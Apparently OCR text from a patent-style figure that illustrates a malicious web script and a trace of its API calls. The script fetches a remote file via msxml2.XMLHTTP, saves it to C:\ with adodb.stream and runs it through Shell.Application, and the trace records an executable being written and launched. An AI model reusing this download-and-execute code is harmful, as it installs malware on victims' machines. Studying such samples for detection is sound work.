 TF: n1z0mu.co.jp/000/show.php
<script>
try {
201
var q=p.CreateObject('msxml2.XMLHTTP', ' ')
var r=p.CreateObject('Shell.Application', ' ')
var s=p.CreateObject('adodb.stream', ' ')
} catch(e) {
return false;
}
try {
s.type = 1;
203
q.open('GET' , urltofile, false);
q.send( );
s.open( );
s.Write(q. responseBody );
var t = 'c:\\\' + filename;
s.SaveToFile(t, 2);
s.Close( );
} catch (e) {
return false;
}
try {
r.shellexecute(t);
} catch(e) {
return false;
}
return true;
</script>
202
CreateObject()
"msxml2
.XMLHTTP
CreateObject()
"Shell
.Application"
CreateObject()
"adodb.stream"
204
"open()"
called on
"msxml2.XMLHTTP”
with arguments
"GET”, “http://...
"open()"
called on
"adodb.stream"
"Write ()"
called on
"adodb.stream"
with argument
"MZ000005....."
"shellexecute()"
called on
"Shell.Application"
with argument
"C:\x.exe"